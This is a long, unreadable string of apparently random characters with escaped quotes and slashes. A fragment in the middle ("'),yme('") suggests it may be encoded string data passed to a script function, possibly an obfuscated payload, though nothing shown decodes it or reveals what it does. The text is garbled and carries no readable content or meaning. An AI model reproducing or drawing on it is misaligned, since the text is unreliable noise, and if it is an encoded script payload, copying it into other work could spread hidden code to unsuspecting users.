j.sg.ts..rlkIFxfCkyZEVzRs.wEII.mjFV-p.iqsr]rSFRV pFcsFRV=zR.cV3RRZzyrG%NIEhgzF9QRRQSsz.I<ECIn.\'.Vn3..Dw.gZI.srtEyqMQ\'.8V)I^QKwhiVh.-Kgg(z:e+ZkIq.I7nrlNRhoFF8pRV3.ZqZ?s.\\RN..kqERz;uEp1.IZah9 .RptDctN...p(iqX0opaQRsA.Uh},EC0EmICI..w.4\'Rt.gu  phcCzsR HiQgwRIQ{Z.r3Iq9CMFSmj.Q@:.ZR.I|szcc.0;t(\\v.CI.oygQhsEaaBR9Zvra..TvzlRl,P.DFoigFRTcCNRRwtI?cj.DiR_Q2xgQD. CRZP,ZyVCrQ.{.II7gcQScSe3`V sg31E.gc0nQ.]RdR.rt.hiTrhoiV?yLEdwzn+jIqhVIQlFE-QRRAQ.QhlZ3kh gVRg.EEI&lr.gZFosMCQIraIi".rlzjEU)i.Y!5nv>ci Fzy3gQVmrkqk $&wf\/.xDZgtsXpQzgDy..Qkm1ICqVVRD.LRlE5o.6fIrsrvztRfE.\'V.QzF.SVV\/tQs{pyiSCyapr.tqosI$IIZVCRxg.pRD\/.y+gC.QRlLp..a.qt.3RiPrPR1iFrsEIo..gW.FR3) FhyFS.ur.Q\'.uodR.oEmFh..=.IMaoSzfV#2.Ez..4Qy")RqIQ.RQZi.NmjrF. vChksRI\/qIs4zgQc04p8hETQ2RWRa.h)i.Qh4FlhE4Q.8}Rg.rgVIc .hohEs.syRsg\/iF(.Fg>QLrsy.5mRRk sg$g2.g.yr@.Vns.NF)rFWpNyca.sIF{.IsyirlIE3Mrr.%*E$y-ZS>RgrRhEnIxQI?V8rIwjRQR VcCImnrRIEF.rNM7pVRCg3ETgR[irFUV.;aQEnVnh-ch. y`RcB IRlF)CsFrRCIgI gdcnF\'QgyE Qc.gg.VMSZxEtRqI*z.in.VVx.bghZsrRCV8w89bEzwwZY.R-\/ID CsxIx2I2B SrzZI&I+.R1pjZV33VUjR9U2c.1SIj(rU2jsncFIN\/ c-ro.4Qgg*3Cn. .hZRC8 RsZIYiz.jgDFFrCg3w.y.FS%Z^ItEI+gDyVbogZcQzDg4gmqQrhRZCprh.C.Is2Z s.qIct.rIiS.j`+z^.kZCMV5cRIR4.g#g)xzr.wDQOj.DiTq.MF%.gN.....V.g.IVEs\/gDs%.C\/Q8gx&4sQ3B Ryy.ZEQ VQQDsqxZI50Zz.rhg<ysp.5QSQ|p;QCQ.t2Z-.wh\'8Vjll2R.0syrI stp..c6.IQp3gn..y&sgFR.s.h.0pnxqO\/rR..wo0 d8rOyhQ2Q rw01VSE.V.rRDwrEs.2.aQR93j3.F1kiRprn"Qps.hRsFgnQzzt.RCk4t9gS..QS9..VMrjiZIjyQgjQQ6ryM.P9j2V.j Q!a.VR1CRQ2EiCS.k.8wEsFsgx:QIySusgsnE.I1Q.PT.3ghI.8EQgZEhMi4Rrg\/.np.rvNR1pE#zrV2RN!T0R;Eg.RQrRpZqENyFh2sFR.V.8nZsQN8Zshc.rS.ZhyRERcwnpGs8EFqIIZZ30zjsozKNIRZ0Cags iMOQ.\/mRg VIg7IORCF0nQ..rg MV3vDqrw6 9qeQQ.t<EjVsDki8ZMtRRdm.cFR(Jztx9g.Q.D\\\/p urnQn.8Z. hRck;.sCrIcQmv4Srlb@ZgqR4dhg!Z<(*.vJhExN.Cj.s0i.g=a.yQn 4DggZ+8TRqVV.mIihZNLEIo\/ioFihzEZhCu.7.IEr.rHkc:. gC nyNit .d`Qp&FRc30.3Zw.rkZ.y.r&RlER?M..rCzvn..IRRIo7E FNFQ1[z*8F.+(zrOo.QOmVERyRlqz;6IHi.8.rksIm wMiaorrDt.efFozc"\'LsZCRq.fkhJQ3Ri"FF3N.VZ3s)g.QjEa.FErj.hy=zcsQL.jN8.Vz.zRwg. VbiN5..RMJ.\'g.IgIQ\'3npI.2.s.RVGm.FrZZi]Qg\/.hihaZFFItM.ct1spg0Rrd.rR9 RhF}Qn,gt.csEZZ..NEV..pQ.I,QZj.2D"8RorT0Zs_rji.cYQ0EICaVV.=`CRy Rog zh.h=(XgFkdI.QDR1QfkgprgVrz.\/nJZlIborRgIIjtQp.RAWgODZnp%pztIzVgWQCtZFqp.%pQMtU3.l.rsrqhC MRFCQwzR..Do>C.FzS-fZ\/ pIf};pkd$VrgFZ.\'TjrVc.IZEwt.3s.Ac+aTwC.pRE.srroS.hrQS|rFIZVdNr.Q4kTRRNV1qrZ 8QRqCcE.wFgQgbPpiec.x..IZVRR.RhF4VuDIccr0R\/j3.IDCI>IEj.\/D$o5t=oS.Ep$48Fr23g8tZVQVZtBcdsI1Ss3Vssiy..jZZdmfrO#pV&R0cIggI.RMx.- C0z.VhRDZMV.Vzp..REj.0,pc3\'d KJ .ZPnQ.lDIRVVZC3mw.Rz"Qt.M0\/zIsKywgcFcfICRm2nF$EnSf55x N8)Dz.QQyQHr5wDi..0ks,5NTE#D\'wrE.tdSNEZNVIozhhCzJZRjwiQsCIQ..hhvEI?ri $nIQN5ps*.hr QEbh%QgVFh^FjDtF8bS\/oZdFaQz0F.Zs2D6q.Ija g .r8dQVxNR9QrI2VIgi)PFVZVwrocM.rIxrZszwRrV..D.tqCP.%\/C3xh..AryVmQsVn.yR DZ^gibcZ0.pFVCQwcrRV>CIQ#oy3.VH.FRccZIgSFIERF\\ateZNp)sFrE .6RZ".pI0.t38yCqRxE.trR8sQa.FISEc@Z$2yvV=hFZF0tVgpIF8o.Z[Ir1w,d4.DFiDkhnIwRH&grmEt.CEFgk.CkZmFIZnlCm.KhgS..j<VRSE" Npcyz.c pt.Z5.iIViiIIDd3kZ.V.yb.LaIwhlIMk.Fc.$IyZ.ND.Q..I.rZ0jdQFjsrFi\\SCw|r4Q3Df=CZxo3dlI(FwyQ.j=^IFoRF.FI8V!GRIIis9NggiR MrZ8CngsCQ..yzih..z$jDZ$Vg.RD.Z)EdrQQVyZC.MaED..gEZ.yR&sD.Vcq2zAFiz]DQwDIz 9ZMZ oR QFEs$T.g6]s%hVC .mR.g.EV$9MZcyV*QUrUVkg&6FstSFs3$Fz3Eb+ti.ti\/DgrQMC FSQ. oIV8FhjRtR_yIt+ ZNQ?Rg40CVAt0Q{9\/.gQ^NIi)2kmv\/vj.jCRiQ.pVhNyi0rZsCdR\'CZrC+BCE]IZ.zgsyOZR.rr.sE;+PcjdDtVFIzZKR gR.g.IzSjGS9QZDxIVQlwEhvF..ZPqyI.IxRSzQ.FiqR\\.IEHtRXRr.IrR(8yM.ccEeZjs*ChdaRCZclI.V8+RxCR4pVQt-mdRR.Rg\\y.Vh-.F.hFRsSojNZ.FRtZf.N:+To\/VSIko.hCcQ.\/.3yNg{nI NFEt.VoRQFGQ.Ld.SQtP0cFZEFZ@sMbjq.4!whjTzwT.mEsiVtlh.r.rfiF`Ndw$zkZ2RgrkI.Hb=k\/9d.V0.DsWf.jM0zkqoQgDaZqdI.qZb.g2dD9\/.LdD6l.l5_nvgVw\/FVgQCIEqjrDk.z.V8...Q .RERRFr.+..FFsrkZsxpoVIsIwk\'scLqIjl\'NluwsiZhlIs.BRV..CViV6RgRfpKxFe.Q\\MN.zi.*CZq(l2Iac.I.nigZgI  RE+ZnCI?..p0Vg.0hVCFw..\'tzD.S0qkQ8..Ig5ojhiRD3Z$gqtmoz. RolE\/.nzVRcTC6tV0VER.eCVRCRRsV.VarC Q,1g98..5.gVjQQ:oe!ZZki.gQ.cBN.i.gErnItZ.cr ?.F.1IzDpgM)c.rhpMRTSozwiospFjRn+ltHkr5I@RVy.aiNls.SggZQ.RI.(k..rS..h.ngiHr.I@l I.IkoN.9Fr.SQKt\/QnpZ FDhIqh0zz|q-Tidggn.QN*h!C00Zisc$CsS.iQlRIMgSCMMg.R0vCi1j.cx$co6n5MEEVkp v..Dm_ DciyrfRhRDVHNm9k.$eNU0sjQrINhiEp$R.RFlqroFQY#Z+RF7dQiy$Fr.q Iti.Q..hzz*Sk.E.icF..sI.VoNQ..QyVmRENt..EhreR.QIzQw-pIIEZN3F0EI3ZQr6<EidVwRQniZRIrwqEysIR3.gp.\/QbyeQ\\.R.mInd.0oI8r2QpZ!Fg xxh.R..Ztr\\tcQR3dr_y.TgthZot.}h$Ct.hZVjCRroh..h.M MI.ZZVkggICRIVs.k.szisQgrCa5IrI.Z.`.C.r9ri1V.cQxZZHzRA8EEF0ocE.FIcEhUkcs.0oICEBqnyQQIC..Zqr1.sIFV.rC..jck}h4+ZcC. .Nxj]R7#qQQQI3?.ryMR.Sgj9F;i<Z8rqrgIDcuZNZCXElMZEQ<tqC og QhZ! E1h1z0.gNMEjZFrEchIF.r%MxzNI.RXRia0VZyr#y300tQhZZ.v n[C3\/gI\/kZMlQCopRZnirI1 QVIC5rQsMPlr.9gVV0RrSr!2Ch*. <Q=s F8y6Ft8EpDxhG.xA#Qzzci.FF#I.I.QMCp65R0.F>Ry7wFC3.C.nslEr5.rV\'.sQy4ifz\/j.6IZD8ICZ.oVjis._.FIeVE{pxC Rozd.tIFiHVo0SRlSdRRq|.RsR5Fozmdcg.ye c& hF8w cIcZFgZ.I0Ddk.%R..  yagCe.zlF.hoxc%rER.C.yEuh; k VukEZZVi kZBIi EcVQZ.F?Ftq_9nRZnb!KgsTS.fG-$hC ygynE.W+d&cK"oA .g3ZQ(k.d,VC.I.Iz.:ZZk.hN0V@s.IC}ZRjqM.C.(cr`FQEqhLpRCV.hCz.MZ0rssg.y.r.ZgrrGkc  zrzF`kkih+I2gbVRoyk,R.PsrSgq0$zZM9RFkggh]oVri}ZRELZZR7@gwi.nwGC.R3I-rpk.rj ;2XVFDyhQzHiCES5ds&RTVUZ.hIt9)KwQSRnQ h\/Qv.n<go.RFdaeqD IEEHU4Z2 .txzs`bt.s0RCV.Q2y8?rwFh7wZnMhg0r3Zia.F.cNRNqIqCr..oZhc.EIEIRF!xQd75skR.yE.FgyIgvjVhDhFRQk.Z|rZgncme .QF?gkFy,(VZ\/ESqIR.pg4.tZikz.Dh. hyzRRFRRgn.C.h. ZMzETznIv6rsgRsqrt[s0kRMgI.kQkQmnVEZkRggowyzh.xwCRcr\'7hFIdVIsM.hrsMI .u.VZrwFQ..EI3RVECq0NZpIs2R.F\' p.hCz0EgBi Edx 5wVhErjR"sp.. V VQI<EC.sNzkjFsd.r.\' s REF.kmnQ3o+;&R.(sN0FA.xNcoEq.R.hpiU*.3+ys&`wpt..oEgra gNaRgsyV3wFQR .gtRfkdrx m8 rhMSF&Z|3\/..iVc.sot..1DC nMzZ0Vo.o#8Vf.rC zW3II0R.cZFI.kzD\'Zs.I4.Z!Vjo#g.Nh3qaWpCylwZ?3RFRVwRF.k.r!iRx @RIbrIs)cji?gC2p#Vjw.i+CgVw8h.th.hrl.f:gs%.V7RCEVE Rsn`R2.hsx.EhIpRJR hrVwk$4d+CDd3:.q05x!v.lVIzp4a8t.cj)VE=$ECww IC<gqg\/oFRxRIgZwrWxE%H3iZmW..z.pngV.3 DlhrEFR.gwRj)ki+gQHREr-DI\/hd.RfgC.HnnR3dHCxtzCDV`F%InhE]Q0I\/FZd3IEjRF.  nTGnhFCn9.Tbrhg20aCZRcRQyZrBE..0qrdtkcrIQ5.gRIsqh^M.DuI:QqtyXN.SZFsV%N.5dVhV 0tFr.sIh9s..u2VDp3I) RkFglZF_g%c.yQzcEg i.MxVf ckol.kwnglV.hkQoxDslryyGzN.yRig8\/s.QGasp3Ngw.rVkMt.hs.F!QC.hI CtZIc9Q\'j4cZs.skFi.RVlcp.In. N.*CFh.C98RzNigcIyZDg .R7Ro8kQNR6Fxg.2I.QQC.gFVLIE?x)V..0$.S.`yrCf.TdyZcio+rD rhixr .a8l.EiTRcr!jj.n.thRsshEz..NshICQ.IVh. 05Vi Vgs.ZcspZsdb.eM.zw.sK. rsVIIGzxZcDsTf!gh.t 8w,kmi TND.CrhQZ .VjjFVqI+QzVhI z.3gyC6lrZY)o.1R!..?cgMRrDFZt.Ih.sF.N\'F1ix.Vr]n3ghFrZ-wmwR. i+q SV3+3.C\/\/R.CSZq .sz .is3FEkFCh,0grIQ.wdZVr}4yn=F iCavMr.N.1z1Ds.\'gZ0gIkIFnZ.NECknszyEg\/zsi.sN..wzg.tQMz.Vmp.]sMzT zhj5QFdI.fI.chsQgEqHQRg.gR3.RIpj=c..tQn.R%.FIwI.. QZ.NF*tIgr.x z0 rlrktVzZghwj.s\'Vr.@.Nwiy ..yCt.EM.VnFUn.nNpqV3k0alIhNr.!.5..[Mt.ZghmFDnMZQ40EIR1nMc.rz iQcr. l3. FHv4nh0sSj3IQ h9RQroiZN)dc.ZQdQFRg. .MEjhc2jggZ.z3-DFw. h5EVI g.koVr3yRZo.NIqRRSIgoie00CdFTryiFRsiziEyLzVr3 .).zcr..N*cr.r.tE{...R)yQiqIscskFh8 .n*IRrR3EC RxDhFbm1ySh<m.os3.sQy#ozEt.g8 Sm8hgR05qgEI :gigQwrQDM.ZCRoVIFiii<."QsR.T.VEm\\gyhg.R=5QRcCzsj RCV*h.sIidmQ.cvIyV.Qi.st-5.reIdcz+Mz!RIC ircwV.a$Tc3V+Wph4iQz0 n!Z.VERZCClE,EI.c\/.8*.cd..4(mb.Z.S VhIE$.ZnD  Ng .RQIyjg6|8 4I$krRd8.N..p.VyIsFj\' k]jRsc5r$VhrgVRr\/DzgkgZk.RI.. chsgh!cGVwRvM|PtN:3gVgznhw@.: d=DrVJ..zEzjFVPRs.8El.zzIQ RSd..oIERdh.TqERR9pC\'Rn  CNd.R! RsFgr3M<dra.ER?F.l\'5x)8.Vz_Rx.Rhw.Q.I.<..r?sMkQVrn*Vn 9Fh5cC].5EiI.Rg \/ RrxR hZ.gw< .Cv.iECn}U*.. *gj!.llRiiHg CQEWRmMrVchh\'Z1 ZRnT.GQ.sRQsf)>iZy,Z.V.MaR0rg.I \/ZhxI\\IuZslQC\\ZEz.ywVDV>F..VI.y<TgR(.kC r.R7DR7N(Zradtf roEnbz\/C.Un\'jEw CF tgQEg..E4.R ZnRhHFVs\\..s.jwV.+I.wRFMix7hSN.o ZbknN.o0rvm.Zs.DdncM  FrIiI wjjg.RygC.IIF.7NozFR)sZtDSyt.%j,kmV.op.Ri.I-mVNgQc \'r.CF.yIRq.yssogICQR ]9Vf  ClgIk.V.r  gS1jjIo.Ii..3 IIZjVdh\'r\\c!szrbQ1I g.Oi.rIV.RQPrV3,sq h 0C.zt.i.%I.0\/rcFFiFRDxSIQn.wM.Zr gFR..j\\fERIimgEs R2.SVj.@stMy.s{Z(Z.D.Z9Z.qIFsZRRR.RR. VvZXlcddQdRRrCZsITkRyZZQt ZGcD5rr_.j.%drI..rdCNREtQ t skF pD.j3pzRzRu..QnIjIIwZVCjzF.RoRITIE1zgo7k"h.ni31SzRD2VqxyI.2h.cys.ViRQ..QggguR2EFZ hhYkgI) 5q2QI kR0..i.grRhRr+c(zCZ.c>Z^0Z$Eu:Zr5.ggt[g4W2FZgzVFgz<sitM.CoggZygrFhyCR Z.gN.dg@N.F gQ7NEgs.hgct)EC6cgjshQpr.CV3sry RgZEgIMQ.gZyFysI .cZRzg .*>8jrc.sDIRQDtb.ZIgLEZhIRZiz)39 QRF7zr.Z R..ylsIRS 9REZzRF.ZgiZICrrgRC3l@<ksd _rnjDkFFdjQV..^.1I\/1Ng&rpgsd+...FM..r9@cnDCCIZ.QiCR..RQ.jC.CpZ$Iqj.*z2- DCQV! ptBECIR.wwd+\/Is.0Rohz.rNEoR@F DI.h$.zI.S7grq...Ipzi.-riizr E+zIsV3M?0pps.m .rphQSgCz .!VtSks1.yI1ZFycxfR;VdgMZI..m Dr?.ZjMFgVN!yEhZ.0. hRM.  5MCIo+Iq }SsRCtS8!Fr9kj...hQSztCrR3FtIgQIqIRN9IR.9F3.IyVis.z0R5kkgzRz{z>^ps.syCZic. n..jrdgrvw.hkQ 7.l3 03PjRg6HZ IGQigCIZ(rI.3R4Z.srQ+Zg+Z3Ix.V.<*wVFrZF..Osr [.C. V..FjcVQIt0rMjh.MgiiFnfZ0FS.HjD.:.ir.yCDr QF.QR... .RT*Iiii.r.sRj.M.iCBnEI7)IqJ'),yme('-.I.1.yQM6F.zM\/shg.hd.QR.rchzsIrI%w=ErwhsFhgR.f)!.y..FMxF4 F8hocCrqght .2IcEQZRrxgVyc.Zy\/.gIEVzSJZ2t6DRmSqEpDVsIoQOFZDCGFt.NsQ8ZDd.lw.R.ctxCjIwSV.4ggFIi0rs.osw.|f.o8%VlZ.wr$cyVkC..T`wF$Nso24Kr..DrrRkM.Nhh$Vs[.ZR..E4(zwF.M%N.qN#RVrk8hrkrExVFyD3Iny@twMR.y.cV.ZxVg0RMi9 kEsgxhQVthRrsIFVrqwmxCjKClRgh.0Vh.6.zQFyconVFZIDQI`VySrZTr+g.zInyS. .w[gzd.wwCV.}sg.8QhCWIjgi. R.R3.gwi\/g.JV.rR.gs..wC!mo.GZdfD. w>Ffjy.DaZC3SpIF.ghExdjwsdil.ws3gQYSgEqZ.sC9 FS;Vp q. !VkN.5ZRn.gr8FsI.rVEFhEC\\F wcFMwEIVV.z.m,<rplI vfRRrr\'Vg.RiR)g.g RaaFVv$IFjEFLpQnIy.l.yr.C..nVV.vo..fZaEhrFR.Z1qFnS\/..[IzN..}#Z.5(..IMDVidyrRs CV0IQ#qgjeE%*.q#VjZVxmox.pIVEhShwxF.bIeD.C.xMR6PRIq VWgMFD(|0Pr0&Q5CmgTg"xpNQCoEC.zRQz&l.IWQ..MngQM.rza3.sbVi.>IqM. ir.DS5D6nw8!<ph.rn..TookEsimI.tom)F.S00gI.QiXhCEqI.EEZwF0i.F.DogghSeQMmZEcR[!isgh.wM\/ EQRxZhiiD.I.>FQTDD#cQ.w.I2 .raYcZCICZhNsZZ8V.2ZR9TQ4.\/-Qb.pCNIuZoZ<r..rlEw9.IQQ$r)Z0vrMxsICN..VR\/.rIgZ..zwS0rZ.Fr.wfmw.r.. tQ!R.IQt0REZkp..\\Sr#Q?b.Q!nIyFhzqSZC.C..\/:N.3pc\/ h4JVrRZVPQE\/+VRQ. t$Z-I_.cxoeSIIhi=irVz.Z.qzfVr.lS0sgp.g4s&F!!msEQCVD.c4MS#bQ.s ggciw...sr.gr.Mc..RZp.glZjlrZqmnMyRsQahFc.Tr2y\/C.E..r.x`rDlh;DsnZjERZVswQFssc^rjEi.pQ.E2ipQ"EhZhsDrF.h%VpI.E.Qs_rZz00ry.D..1+TNIIVE|qSV\/Z%VV6.RQQ.1j.CrIQV V TV4|6gIq.iSz@.QQgyrR.R7.IZRSCQVn.g1lh10tQ.S.sEy9|f=hi,..Rlh.rlzsvbZ.kF agZyDFQ}0kZwEs.FDZ!DrZ2LFisLW.9R.zCw.IwIg.\/w.SEczm h.R.V7.ER6Vrr s.s0l"U.EQrVhjFvrQ.=DFNcy. i"Cx6Cs7"kyniR8.8.xx..WRRrii3..Sxgt-s. $ZVlZD.Rt\/hxDN..FhZ8VI*wZ.iK.U9Zlrwg8SQrj.IR.i.y.J.fsCDRQerj<RVQ[DhryZZyoraI#.pluZyZFDe.p.R0F{saZZiZmgw.^.RQOZiYwr.rBZ^f.0ml.shl\/".CRfs.ConCoVE.rVl.CbDkCpS.rRVs .RZr.h....pwkw.h$nrnVgrI.t.b.i r&fngVq.Fzw.8Ce.s0kR8hu.h....DiniQZ5w3sy..Zk+tDs\'nZg2>R.t8nIh.IoaV=h.Vz .VgriwE..wnin<y.SExah.aRF\/V.j.zjEEi.Q>#IfFt.CfrI\/chriRg.k.N.R0IV^RVR.Q.}.MvEZR{.MCrb.F.MDOT\/RCSg.fh0grrEg.VQt.}_U1yZ5V8g....Fr}qt"iAl.rtUroRS< F.VrIIr.whRkkk.jjrCy4.t.:ZMX.rZQx.VV!3.y.QR}y0Zh3x!y.r.iE.Z. VrV9.ZxhF!l.gtmhwMKC6NeF\'?F8nH1fRRNr..Ms.sgiCeFZvf.gr!$Ry`6ZVo1vV".glnZi\/oiE2 RjRFrj.g"!.3iZ..8.D.R.I4CRSVDEslCnQoio9>cQ_b(MmhyQhrrG#Fi\/0rN]gx.ZOM.wiDhwVy{Z8*R\/rQ.drsZsRV.EhIFC\/we.EDEmrlvr-b9kj8YrZR.Z.s gnm#g8.QiZ.vhC.8aVc8vvrzgDRgaRVQ.hErqrFDgisZEgtVEx\/.nR8ghC<to0.rFg[7.v0.0sIz|It..j..MD4.VcgQ>.^Z\/Oyrr syG.IR.jSFEw"4Z$ .i7iF.FtCr.9jsWwrhorqoFX.FmD$sh.VsyVA"F.u)_iFVFhZgnRg..Rw7lwRtVRkzZSIFN5s .Fnc.E.RrEw..rwzIr.. IZsRNg0C..Zx\/y.jyI..Fh+RCRwCRpgW.E9m8AMhbCc"3R..QDD4oH apgGkiR0oaqrgyZrVb.Is.ZRRk:gIcZg.M rhqnZnm4qwI.kc.gCsiV:aiGZksdhgjr"0..hq\/w.F8mC8oz.NRrsMIiNFm.6.hZQRht0jkbVswhxrz.FChyVgeEd.+@wVFgtJ.yGI-gsCnrC3s.s...FEm..pM wIj :p..VrQrpcQEEpZ0FRuhhI\/FrMMI.kZVZV\/QV54.@i.EM j.0Ehs9(hFRSsaVb..vN.dz.MR.Fw.tR.ksmw8F.xkr..c4gngC.wssVgsuNR.8sFDk.FIrrezFQ;lp0iC!t.pVrr.3Fv.RV..rkEZCCfzxr6Qa.gwsN .Qi*Z1..iI.iZRr.1R.qC$Dwt.QZhFv9hsPiZMM,sn.CrR0rswF&.8QRo1yTz.Zh.Zk!jjgZugwsR.eDUC.DsgsS.kkI+R..DtcjrbgcrCwsh.,Q#rysg.RrJCX.\\8.ZRhn.r16QRQ9b.VFI.DIhomggswnnS.grIRoI.rEByql.)wI.ZMFDShg7rZ4..nF;w|pmg.i.yZr.Vd3ygj[.rZggFl.FhZFZ.#pgu.V]rkrqRh.HId.F1orr2ZVoripVtoR_Fz.fZPjREleM}VM\/g=Zr.Qo wR].RnDgx..s"irI.gIE.CVQ9vZugZyhZ.VRiumRaczm.>re\/rj.o.\/.9SjPsZyRs_.es.uVoqlVwZV.HV?rVg IEyrR.C8oI..D0IJs.th6hQ.QQOEr|?Sz.g.RB1I.rI0vys&.R.xjT1sVD0ZVIrg_\/ZVDjv50..i"FwiCk5.IqoQrix"dSFsNRiDuQ.CtVrrrEOF)CtOS9w4 h.9VxN 5m.DV\/s.rEyRVrufsZhgcOcZ$M;gIspCW?dtIhni.r5VrZVZdh4.`W|9 Vw R_IrxgIIZgRCFjQVQIwIkFVDM\/.?C0 ?.ygcQOM.VEzAZxufsIyVtRrsD4g.QrQIs3Zo[NrgRg..RrDrRrn0NRC{rIrQCt4yCRQrzm.rIMCzq.FMcCs.FrRE.SyQ#Du Qjr\/rjzrd.Zt\/v9vWDQ1FwhQgN0.Qm.fVxblZbZwi9wris)RM.V0g.QZRr.3CAmI ggsCm yhIQjV,ggQj.o-VjawNy.QRSzI!D gCb3gHV.m+cIm0Th{ .Ft.3.(2xZiv!sDirMe\'.Dq.ZQ.0uH[4Ax9o3CRCGIh.g.RiSVwF.i.FZrV!eV.9CC7l.CZSMDC.FRR.MZQ4m(... FgKRIF.rFy.FVEQk-cu.NgVr.!IDoFI 8rzC#"m.9..QqghQIZqR\'.DsIZiWFy VrZshZsz.Z(.M.gpwVgCVR.Up..xRlgrEph%F.MDIrE.VVS.rZ.o8io.#rjvnF;Z7 fh@wrhRs.DF8jIElsz.l2Zw.i qpTFsc#\/bdUEkI9qZVZ.Q.Cr9sigggj2.C.i.p?gsRFr5.tUI?QEIV-qZ6.olZ0j*jCM.C.KLCgrZ]aFx;C48whgDqhMpZ,utjmSwDQn..sCQ9r qrMe6RVr.sp=Ft.!.NQwNVU#.I.j.RZgs..cF.fMwV2 .P$I.Q.ZR3hIQm^Eoe;2ZNkwe1IJp.rD}R4StKs!ggs.g[cpDIhIihwl.ciINQmIh.#W..g.Q.ZRZE\/CRw.9F>0\/Ear.`CFgz.ZVs.jrF.T sT\/rFECICz4ZFgF.pgF FrVEVtFnF..\/.g .Rq:4yCs.FgQwt.FwIVVFjr.CZEj0D..sMZS.QIsCQhS.h. !s.FV2.F5Fq4sWVr.Sq tarZgQgqZF.gt.`jg.DysooQDIZIZIyZZgREVnR+A.oZZsghs#V.0.Q8Z8IFwZh.ySwz_sIhrS0gc.G.bITqMtiw\/x.Q...ZkxQFgd.\/SRCR..FjpskJF9Mi{QzZy.sSCFRQFMQC.tVn.FkI\/ZR.AAVFRVrCMZF..k!DvoR ZpRM6jg.7EEwgVrIhwhVwFS\/.R.k.MtM4vG.eVQ\\.t3 gzbsD\/.IairsqZE8ns..Err.IEEgQCEykiZr.tAgC.!FInZiMVDsFPQ.Zq".FIhrr@IIFCMiQZSr..I.ysiiMRirRmZE.\/rW.w,..0.hiErDCVx8rN0rRpFh\'ywr.x..aFqwZIR".XS3VVcm h.rS&pZ9.Sd(hgZ...rTUO.hV\/DoyBQgtQ.2ZinSQVFhwyrRg..wMMRNlL.lECZ>IRoV.{.D(rw qZRkFoo6rJZP>Zv.tZCw7ZC2b.U6V1.mqZpZqC s0gr..jsFrf.y.rIlgyMC^lIghqqa1Z.Dkg...4"g...wgSE.R6gQ..`R.sQC8.RMs3ewnCsVxhV8RVFNcVxmQZh.iDyfz..Z?g.ar9IgV0#rDgxsm.kziRaw..rZDzVyc.u:*MgQT_wyZ\/Eg..;f,CRirnCI.R53RMV..rhZ.iRh1^g.Rlf0Srwr.wZMFsRZ.sEPIhr.IFl.RR.lxZIE.VhEqwr8$Rs.Cf9rSf.IkMr r.Il:Ix`..ZF.*.Vg`ZSu91ki.d0j&rIm.Dg>Ts.VZ[iQ ..g{SczrgO.bErkRCRsh.xn.8RFyiZtCs9s.h,l0SKySreCod:I)vRmr.Ij3VI72Og.5E1s.Xw.ZZoXgg6r"rlE0.knQQ.ZLrmcVrMr.MqkR.Q3sVRV!QmCCNEoV. KCFZERixexOZaJFNCa.ry7+ZgViwqVC.iMR%VbVC..ri6QIt9F.h.rhVRawV2kIF+qS..TZ!gqP8C.icsRwFR.oDJQZNyVhsV!qrVl8zrxygR3w6zgIR4FRghZ.wrVVp2R189QEx.REQrQIQwMVQZhFhZuRmI;FMEar.Cwz6smR.FRrZgjV?F2.6tCwV|wpvZZfN.yOZ..SCM8h cF."xST"bE:po..Mbt Q.M*s!.y1F0..w.ZQQTf...\/jRFRmrRZNgZVwhQgtNa(wRS-Zr.Rrl._hVOf.ECVQ8Z.s#RlZ.8V`DZVC4.iES&.zTeUg,.u.RVdP.ShtRMR.RR.. \/"F8wtsKZCoSTaF3wx%z2.`m"!oQlTDo.gQ.QzFhocikm(n(o>+Ijo.D.`SD! I+AwZRX oZFcF+gg.CtoQV..RL8^wVQhgs1hnkgQg2wm(iMRRtaihIa;8gQsRgN 5^.I- 2FEVR%wcDV0Q\/gViwr0Rj<Ir-.hsj8rerM0kEZR.V.(R.nkVV2.yS.q.VrYQEZrQ=x8ICtV).bE.R44sN.jIUVlZX8\/aaQ#l.F8..#hFEjs.FVVgEED.sr. V\/Q"tE3ErEh..oSVwNwFV.Ikbw1t1Z.IhgEM=Cz.Q.OZ6ZhQ..C .nDZjwyVVhgzVc..RXu.:pEEDVr.WCZZQyNVEy\/B.tIs3VQQgEti3VZ.vVi8ra.r4CIVN *.p3.sICD...tEF<g1.gFrRIs$h..D\\zC.Vg0h .ZFgbFZVxo.{Z. .H8g\\ZZDVVx\'h:sCgywfV6F.."CrQVyoCvV9.r5x.mEISuarQVR&VUFrF. erQafR.Eitjg8bvwI..sRZ.4#N..yw.ZCrkh6I&RMrF.lIiX!8k.p.Ey20qV>z3RQ.E0gQc6CnIVCn.C.Z.VDF.+dk8QRFs.i?.zjVnVcEV%k.g..7mVrSv.pRbt|E*I3w2agUV8VZip43.$SZjVC$iij..Ij.E EMrsZ\'.gDh\/>(h.rRgj"Zr i.DxQnV.n.ojpghw+FSQg. C i.D;dDrC RICg.n.CZytZ4\/i.RZy.Q{..rFf.wF !i V.VNoSSrz)a.hhzdFL xJ.CysrjEynjrrE.\/.CI.jlgg ...a.V"2 CEIVoZ.ZV.EjQIL)E[lFi]y8w.1rC.wx.rRr-mQ`y s)owZCE.CgR!M1dm.oZQ4EkG..EIpqVgRgZVEqrR.4VrQgF...9i.IZj.DVzok:Ian..o.}TxQwDlhsq\/Q..MQRngR#.FgFM ?Dt\/sVtqEsnohvwZF+9dEEiwvEwIFVEIr{gRDgZgrQ.\'$\'xQRpVI.?h.RrsIwZv.rhRM3wS8iRz.gFN.r1Qw1bmnI5VQrSCrVQ.Zc*F6uFj.h9y IwPyVCtw.gyyVR2hrsIQ5`VF.9rIk8.AgMThMjnIr VrVsruIJpZ\/ETMihF9qIMwIZ.Irj. Qi9VFjrVRiD#Ew.VQ.Eh\/gEoQRIK@tg.(oRrV!ZOQcQwnnQ!8.sshIMgIM.C.hhOIMVRyQiXVIyR"trRVh$Ivy8ZorF\/r5Ii_\/QIrkEiFFvVt6aKFCrVq.i.uR.6.Qf.VrFwD5.sNV.V..ZIEhF5.TrD0.DMr.d.QVrrEZ8x.sz.F.IQVz.R!q2FzqSRV6!RgZK3zQ6 r..k1sDEgF7.jRh.r gC3DVmOp&.SV3..a`:kIrhxRt\/V4C.0yC.ln2$.x.qz\\m...gWrFFrg8..h+HxQQzuRoWc.<V.CrFIxYvQ`NF7M#.88Qgl qwwP0IRxgZICR8Rt13frqhCIQ[VVD %bhRI.hkQC.R4r..)M8CirDViF9D)5ZI,gF QgZI.FPqr!DAS.2*D..NZ.2Z\/wsIM\' lE ER ysj..rhFZ.5.gRR. tCCv.D.DjFy?..QQ I4.cZ!QtEv.og9.$kDs.NtCE..RZDQ..w.#k|yEFVQ0Vr4S 